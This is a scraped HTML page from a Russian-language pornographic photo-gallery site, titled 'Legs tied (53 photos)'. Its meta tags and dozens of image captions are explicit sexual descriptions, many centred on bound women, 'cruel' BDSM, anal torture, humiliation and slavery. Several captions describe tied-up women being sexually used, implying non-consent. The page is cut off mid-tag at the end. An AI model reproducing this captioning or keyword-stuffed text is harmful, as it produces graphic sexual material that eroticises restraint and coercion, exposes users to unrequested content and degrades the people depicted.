

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siski.name/2678-nogi-svjazany-53-foto.html
body_size: 11776
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Ноги связаны (53 фото) - порно</title>
<meta name="description" content="Смотрите порно - Ноги связаны (53 фото). По теме:  Бдсм руки привязаны к ногам Бдсм руки привязаны к ногам Привязали девку и выебали Привязал к кровати и выебал Девку привязали к столу Голая связанная в подвале Голые связанные женщины бдсм Трах со связанными руками Связанные взрослые голые женщины Жесткое бдсм с блондинкой Связанные девушки жестко">
<meta name="keywords" content="Связанные, девушки, кровати, связанные, женщины, голые, ногам, Связанная, Привязал, привязаны, руками, Голые, связанными, связанной, порнография, Жесткий, выебал, фетиш, анальный, унижение">
<meta property="og:site_name" content="Siski.name порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Ноги связаны (53 фото)">
<meta property="og:url" content="https://siski.name/2678-nogi-svjazany-53-foto.html">
<meta property="og:image" content="https://siski.name/uploads/posts/2021-10/1634407740_17-siski-name-p-porno-nogi-svyazani-32.jpg">
<meta property="og:description" content="Смотрите порно - Ноги связаны (53 фото). По теме:  Бдсм руки привязаны к ногам Бдсм руки привязаны к ногам Привязали девку и выебали Привязал к кровати и выебал Девку привязали к столу Голая связанная в подвале Голые связанные женщины бдсм Трах со связанными руками Связанные взрослые голые женщины Жесткое бдсм с блондинкой Связанные девушки жестко">
<link rel="search" type="application/opensearchdescription+xml" href="https://siski.name/index.php?do=opensearch" title="Siski.name порно фото">
<link rel="canonical" href="https://siski.name/2678-nogi-svjazany-53-foto.html">
<link rel="alternate" type="application/rss+xml" title="Siski.name порно фото" href="https://siski.name/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://siski.name/favicon.jpg" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Siski</strong>.name</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">




<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Ноги связаны (53 фото) </h1>
</div>

<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407740_17-siski-name-p-porno-nogi-svyazani-32.jpg||Бдсм руки привязаны к ногам--><a href="https://siski.name/uploads/posts/2021-10/1634407740_17-siski-name-p-porno-nogi-svyazani-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407740_17-siski-name-p-porno-nogi-svyazani-32.jpg" style="max-width:100%;" alt="Бдсм руки привязаны к ногам"></a><div>Бдсм руки привязаны к ногам</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407724_30-siski-name-p-porno-nogi-svyazani-54.jpg||Привязали девку и выебали--><a href="https://siski.name/uploads/posts/2021-10/1634407724_30-siski-name-p-porno-nogi-svyazani-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407724_30-siski-name-p-porno-nogi-svyazani-54.jpg" style="max-width:100%;" alt="Привязали девку и выебали"></a><div>Привязали девку и выебали</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407712_53-siski-name-p-porno-nogi-svyazani-88.jpg||Привязал к кровати и выебал--><a href="https://siski.name/uploads/posts/2021-10/1634407712_53-siski-name-p-porno-nogi-svyazani-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407712_53-siski-name-p-porno-nogi-svyazani-88.jpg" style="max-width:100%;" alt="Привязал к кровати и выебал"></a><div>Привязал к кровати и выебал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407714_28-siski-name-p-porno-nogi-svyazani-51.jpg||Девку привязали к столу--><a href="https://siski.name/uploads/posts/2021-10/1634407714_28-siski-name-p-porno-nogi-svyazani-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407714_28-siski-name-p-porno-nogi-svyazani-51.jpg" style="max-width:100%;" alt="Девку привязали к столу"></a><div>Девку привязали к столу</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407728_34-siski-name-p-porno-nogi-svyazani-60.jpg||Голая связанная в подвале--><a href="https://siski.name/uploads/posts/2021-10/1634407728_34-siski-name-p-porno-nogi-svyazani-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407728_34-siski-name-p-porno-nogi-svyazani-60.jpg" style="max-width:100%;" alt="Голая связанная в подвале"></a><div>Голая связанная в подвале</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407669_2-siski-name-p-porno-nogi-svyazani-4.jpg||Голые связанные женщины бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407669_2-siski-name-p-porno-nogi-svyazani-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407669_2-siski-name-p-porno-nogi-svyazani-4.jpg" style="max-width:100%;" alt="Голые связанные женщины бдсм"></a><div>Голые связанные женщины бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407713_24-siski-name-p-porno-nogi-svyazani-47.jpg||Трах со связанными руками--><a href="https://siski.name/uploads/posts/2021-10/1634407713_24-siski-name-p-porno-nogi-svyazani-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407713_24-siski-name-p-porno-nogi-svyazani-47.jpg" style="max-width:100%;" alt="Трах со связанными руками"></a><div>Трах со связанными руками</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407778_26-siski-name-p-porno-nogi-svyazani-49.jpg||Связанные взрослые голые женщины--><a href="https://siski.name/uploads/posts/2021-10/1634407778_26-siski-name-p-porno-nogi-svyazani-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407778_26-siski-name-p-porno-nogi-svyazani-49.jpg" style="max-width:100%;" alt="Связанные взрослые голые женщины"></a><div>Связанные взрослые голые женщины</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407785_37-siski-name-p-porno-nogi-svyazani-63.jpg||Жесткое бдсм с блондинкой--><a href="https://siski.name/uploads/posts/2021-10/1634407785_37-siski-name-p-porno-nogi-svyazani-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407785_37-siski-name-p-porno-nogi-svyazani-63.jpg" style="max-width:100%;" alt="Жесткое бдсм с блондинкой"></a><div>Жесткое бдсм с блондинкой</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407745_46-siski-name-p-porno-nogi-svyazani-79.jpg||Связанные девушки жестко бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407745_46-siski-name-p-porno-nogi-svyazani-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407745_46-siski-name-p-porno-nogi-svyazani-79.jpg" style="max-width:100%;" alt="Связанные девушки жестко бдсм"></a><div>Связанные девушки жестко бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407774_18-siski-name-p-porno-nogi-svyazani-34.jpg||Самый жесткий анал бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407774_18-siski-name-p-porno-nogi-svyazani-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407774_18-siski-name-p-porno-nogi-svyazani-34.jpg" style="max-width:100%;" alt="Самый жесткий анал бдсм"></a><div>Самый жесткий анал бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407734_40-siski-name-p-porno-nogi-svyazani-68.jpg||Бдсм с грудастой девушкой--><a href="https://siski.name/uploads/posts/2021-10/1634407734_40-siski-name-p-porno-nogi-svyazani-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407734_40-siski-name-p-porno-nogi-svyazani-68.jpg" style="max-width:100%;" alt="Бдсм с грудастой девушкой"></a><div>Бдсм с грудастой девушкой</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407729_41-siski-name-p-porno-nogi-svyazani-69.jpg||Связанная на кровати трах--><a href="https://siski.name/uploads/posts/2021-10/1634407729_41-siski-name-p-porno-nogi-svyazani-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407729_41-siski-name-p-porno-nogi-svyazani-69.jpg" style="max-width:100%;" alt="Связанная на кровати трах"></a><div>Связанная на кровати трах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407735_27-siski-name-p-porno-nogi-svyazani-50.jpg||Футджоб связанные ноги--><a href="https://siski.name/uploads/posts/2021-10/1634407735_27-siski-name-p-porno-nogi-svyazani-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407735_27-siski-name-p-porno-nogi-svyazani-50.jpg" style="max-width:100%;" alt="Футджоб связанные ноги"></a><div>Футджоб связанные ноги</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407757_11-siski-name-p-porno-nogi-svyazani-21.jpg||Связанные девушки жестко бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407757_11-siski-name-p-porno-nogi-svyazani-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407757_11-siski-name-p-porno-nogi-svyazani-21.jpg" style="max-width:100%;" alt="Связанные девушки жестко бдсм"></a><div>Связанные девушки жестко бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407752_42-siski-name-p-porno-nogi-svyazani-70.jpg||Трах связанной в чулках--><a href="https://siski.name/uploads/posts/2021-10/1634407752_42-siski-name-p-porno-nogi-svyazani-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407752_42-siski-name-p-porno-nogi-svyazani-70.jpg" style="max-width:100%;" alt="Трах связанной в чулках"></a><div>Трах связанной в чулках</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407688_3-siski-name-p-porno-nogi-svyazani-6.jpg||Бдсм руки привязаны к ногам--><a href="https://siski.name/uploads/posts/2021-10/1634407688_3-siski-name-p-porno-nogi-svyazani-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407688_3-siski-name-p-porno-nogi-svyazani-6.jpg" style="max-width:100%;" alt="Бдсм руки привязаны к ногам"></a><div>Бдсм руки привязаны к ногам</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407729_6-siski-name-p-porno-nogi-svyazani-14.jpg||Связанные голые женщины--><a href="https://siski.name/uploads/posts/2021-10/1634407729_6-siski-name-p-porno-nogi-svyazani-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407729_6-siski-name-p-porno-nogi-svyazani-14.jpg" style="max-width:100%;" alt="Связанные голые женщины"></a><div>Связанные голые женщины</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407767_38-siski-name-p-porno-nogi-svyazani-64.jpg||Жесткий трах связанной--><a href="https://siski.name/uploads/posts/2021-10/1634407767_38-siski-name-p-porno-nogi-svyazani-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407767_38-siski-name-p-porno-nogi-svyazani-64.jpg" style="max-width:100%;" alt="Жесткий трах связанной"></a><div>Жесткий трах связанной</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407756_7-siski-name-p-porno-nogi-svyazani-16.jpg||Голые связанные японки--><a href="https://siski.name/uploads/posts/2021-10/1634407756_7-siski-name-p-porno-nogi-svyazani-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407756_7-siski-name-p-porno-nogi-svyazani-16.jpg" style="max-width:100%;" alt="Голые связанные японки"></a><div>Голые связанные японки</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407711_43-siski-name-p-porno-nogi-svyazani-72.jpg||Ебля связанной девушки--><a href="https://siski.name/uploads/posts/2021-10/1634407711_43-siski-name-p-porno-nogi-svyazani-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407711_43-siski-name-p-porno-nogi-svyazani-72.jpg" style="max-width:100%;" alt="Ебля связанной девушки"></a><div>Ебля связанной девушки</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407691_39-siski-name-p-porno-nogi-svyazani-66.jpg||Домашнее Связывание в бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407691_39-siski-name-p-porno-nogi-svyazani-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407691_39-siski-name-p-porno-nogi-svyazani-66.jpg" style="max-width:100%;" alt="Домашнее Связывание в бдсм"></a><div>Домашнее Связывание в бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407780_51-siski-name-p-porno-nogi-svyazani-85.jpg||Жестокое бдсм анальные пытки--><a href="https://siski.name/uploads/posts/2021-10/1634407780_51-siski-name-p-porno-nogi-svyazani-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407780_51-siski-name-p-porno-nogi-svyazani-85.jpg" style="max-width:100%;" alt="Жестокое бдсм анальные пытки"></a><div>Жестокое бдсм анальные пытки</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-10/1634407781_36-siski-name-p-porno-nogi-svyazani-62.jpg||Связанные голые женщины--><img data-src="/uploads/posts/2021-10/1634407781_36-siski-name-p-porno-nogi-svyazani-62.jpg" style="max-width:100%;" alt="Связанные голые женщины"><div>Связанные голые женщины</div><!--dle_image_end--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-10/1634407798_52-siski-name-p-porno-nogi-svyazani-86.jpg||Связанные девушки порнография--><img data-src="/uploads/posts/2021-10/1634407798_52-siski-name-p-porno-nogi-svyazani-86.jpg" style="max-width:100%;" alt="Связанные девушки порнография"><div>Связанные девушки порнография</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407712_49-siski-name-p-porno-nogi-svyazani-83.jpg||Связанные в растяжке bdsm--><a href="https://siski.name/uploads/posts/2021-10/1634407712_49-siski-name-p-porno-nogi-svyazani-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407712_49-siski-name-p-porno-nogi-svyazani-83.jpg" style="max-width:100%;" alt="Связанные в растяжке bdsm"></a><div>Связанные в растяжке bdsm</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407679_12-siski-name-p-porno-nogi-svyazani-22.jpg||Связанные и оттраханные--><a href="https://siski.name/uploads/posts/2021-10/1634407679_12-siski-name-p-porno-nogi-svyazani-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407679_12-siski-name-p-porno-nogi-svyazani-22.jpg" style="max-width:100%;" alt="Связанные и оттраханные"></a><div>Связанные и оттраханные</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407690_32-siski-name-p-porno-nogi-svyazani-56.jpg||Трах прикованной к кровати--><a href="https://siski.name/uploads/posts/2021-10/1634407690_32-siski-name-p-porno-nogi-svyazani-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407690_32-siski-name-p-porno-nogi-svyazani-56.jpg" style="max-width:100%;" alt="Трах прикованной к кровати"></a><div>Трах прикованной к кровати</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407698_44-siski-name-p-porno-nogi-svyazani-74.jpg||Привязал к кровати бдсм чулки--><a href="https://siski.name/uploads/posts/2021-10/1634407698_44-siski-name-p-porno-nogi-svyazani-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407698_44-siski-name-p-porno-nogi-svyazani-74.jpg" style="max-width:100%;" alt="Привязал к кровати бдсм чулки"></a><div>Привязал к кровати бдсм чулки</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407693_4-siski-name-p-porno-nogi-svyazani-8.jpg||Связанная и оттраханная--><a href="https://siski.name/uploads/posts/2021-10/1634407693_4-siski-name-p-porno-nogi-svyazani-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407693_4-siski-name-p-porno-nogi-svyazani-8.jpg" style="max-width:100%;" alt="Связанная и оттраханная"></a><div>Связанная и оттраханная</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407706_15-siski-name-p-porno-nogi-svyazani-26.jpg||Привязал к кровати и выебал--><a href="https://siski.name/uploads/posts/2021-10/1634407706_15-siski-name-p-porno-nogi-svyazani-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407706_15-siski-name-p-porno-nogi-svyazani-26.jpg" style="max-width:100%;" alt="Привязал к кровати и выебал"></a><div>Привязал к кровати и выебал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407681_8-siski-name-p-porno-nogi-svyazani-17.jpg||Связанные девушки порнография--><a href="https://siski.name/uploads/posts/2021-10/1634407681_8-siski-name-p-porno-nogi-svyazani-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407681_8-siski-name-p-porno-nogi-svyazani-17.jpg" style="max-width:100%;" alt="Связанные девушки порнография"></a><div>Связанные девушки порнография</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407747_10-siski-name-p-porno-nogi-svyazani-19.jpg||Бондаж связанные девушки фут фетиш--><a href="https://siski.name/uploads/posts/2021-10/1634407747_10-siski-name-p-porno-nogi-svyazani-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407747_10-siski-name-p-porno-nogi-svyazani-19.jpg" style="max-width:100%;" alt="Бондаж связанные девушки фут фетиш"></a><div>Бондаж связанные девушки фут фетиш</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407792_45-siski-name-p-porno-nogi-svyazani-75.jpg||Жесткий анальный трах машиной--><a href="https://siski.name/uploads/posts/2021-10/1634407792_45-siski-name-p-porno-nogi-svyazani-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407792_45-siski-name-p-porno-nogi-svyazani-75.jpg" style="max-width:100%;" alt="Жесткий анальный трах машиной"></a><div>Жесткий анальный трах машиной</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407713_35-siski-name-p-porno-nogi-svyazani-61.jpg||Бдсм девушки со связанными руками--><a href="https://siski.name/uploads/posts/2021-10/1634407713_35-siski-name-p-porno-nogi-svyazani-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407713_35-siski-name-p-porno-nogi-svyazani-61.jpg" style="max-width:100%;" alt="Бдсм девушки со связанными руками"></a><div>Бдсм девушки со связанными руками</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407696_29-siski-name-p-porno-nogi-svyazani-53.jpg||Жесткая ебля в рот бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407696_29-siski-name-p-porno-nogi-svyazani-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407696_29-siski-name-p-porno-nogi-svyazani-53.jpg" style="max-width:100%;" alt="Жесткая ебля в рот бдсм"></a><div>Жесткая ебля в рот бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407792_50-siski-name-p-porno-nogi-svyazani-84.jpg||Зрелые чулки бдсм домашнее--><a href="https://siski.name/uploads/posts/2021-10/1634407792_50-siski-name-p-porno-nogi-svyazani-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407792_50-siski-name-p-porno-nogi-svyazani-84.jpg" style="max-width:100%;" alt="Зрелые чулки бдсм домашнее"></a><div>Зрелые чулки бдсм домашнее</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407711_22-siski-name-p-porno-nogi-svyazani-44.jpg||Порнография фетиш бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407711_22-siski-name-p-porno-nogi-svyazani-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407711_22-siski-name-p-porno-nogi-svyazani-44.jpg" style="max-width:100%;" alt="Порнография фетиш бдсм"></a><div>Порнография фетиш бдсм</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407719_25-siski-name-p-porno-nogi-svyazani-48.jpg||Бдсм жестокое унижение--><a href="https://siski.name/uploads/posts/2021-10/1634407719_25-siski-name-p-porno-nogi-svyazani-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407719_25-siski-name-p-porno-nogi-svyazani-48.jpg" style="max-width:100%;" alt="Бдсм жестокое унижение"></a><div>Бдсм жестокое унижение</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407717_21-siski-name-p-porno-nogi-svyazani-42.jpg||Подвесили на анальный крюк--><a href="https://siski.name/uploads/posts/2021-10/1634407717_21-siski-name-p-porno-nogi-svyazani-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407717_21-siski-name-p-porno-nogi-svyazani-42.jpg" style="max-width:100%;" alt="Подвесили на анальный крюк"></a><div>Подвесили на анальный крюк</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-10/1634407762_14-siski-name-p-porno-nogi-svyazani-25.jpg||Связанная девушка анал--><img data-src="/uploads/posts/2021-10/1634407762_14-siski-name-p-porno-nogi-svyazani-25.jpg" style="max-width:100%;" alt="Связанная девушка анал"><div>Связанная девушка анал</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407763_23-siski-name-p-porno-nogi-svyazani-46.jpg||Анальное рабство унижение--><a href="https://siski.name/uploads/posts/2021-10/1634407763_23-siski-name-p-porno-nogi-svyazani-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407763_23-siski-name-p-porno-nogi-svyazani-46.jpg" style="max-width:100%;" alt="Анальное рабство унижение"></a><div>Анальное рабство унижение</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407759_48-siski-name-p-porno-nogi-svyazani-82.jpg||Мастурбация со связанными руками--><a href="https://siski.name/uploads/posts/2021-10/1634407759_48-siski-name-p-porno-nogi-svyazani-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407759_48-siski-name-p-porno-nogi-svyazani-82.jpg" style="max-width:100%;" alt="Мастурбация со связанными руками"></a><div>Мастурбация со связанными руками</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407765_20-siski-name-p-porno-nogi-svyazani-41.jpg||Жесткий анал со Связыванием--><a href="https://siski.name/uploads/posts/2021-10/1634407765_20-siski-name-p-porno-nogi-svyazani-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407765_20-siski-name-p-porno-nogi-svyazani-41.jpg" style="max-width:100%;" alt="Жесткий анал со Связыванием"></a><div>Жесткий анал со Связыванием</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407774_9-siski-name-p-porno-nogi-svyazani-18.jpg||Связал девушку и оттрахал--><a href="https://siski.name/uploads/posts/2021-10/1634407774_9-siski-name-p-porno-nogi-svyazani-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407774_9-siski-name-p-porno-nogi-svyazani-18.jpg" style="max-width:100%;" alt="Связал девушку и оттрахал"></a><div>Связал девушку и оттрахал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407765_33-siski-name-p-porno-nogi-svyazani-59.jpg||Связанные девушки порнография--><a href="https://siski.name/uploads/posts/2021-10/1634407765_33-siski-name-p-porno-nogi-svyazani-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407765_33-siski-name-p-porno-nogi-svyazani-59.jpg" style="max-width:100%;" alt="Связанные девушки порнография"></a><div>Связанные девушки порнография</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407702_16-siski-name-p-porno-nogi-svyazani-31.jpg||Связанные ноги и трах киски--><a href="https://siski.name/uploads/posts/2021-10/1634407702_16-siski-name-p-porno-nogi-svyazani-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407702_16-siski-name-p-porno-nogi-svyazani-31.jpg" style="max-width:100%;" alt="Связанные ноги и трах киски"></a><div>Связанные ноги и трах киски</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407732_19-siski-name-p-porno-nogi-svyazani-35.jpg||Голые связанные на кровати--><a href="https://siski.name/uploads/posts/2021-10/1634407732_19-siski-name-p-porno-nogi-svyazani-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407732_19-siski-name-p-porno-nogi-svyazani-35.jpg" style="max-width:100%;" alt="Голые связанные на кровати"></a><div>Голые связанные на кровати</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407695_5-siski-name-p-porno-nogi-svyazani-12.jpg||Связанная по рукам и ногам бдсм--><a href="https://siski.name/uploads/posts/2021-10/1634407695_5-siski-name-p-porno-nogi-svyazani-12.jpg" class="highslide" target="_blank"><img 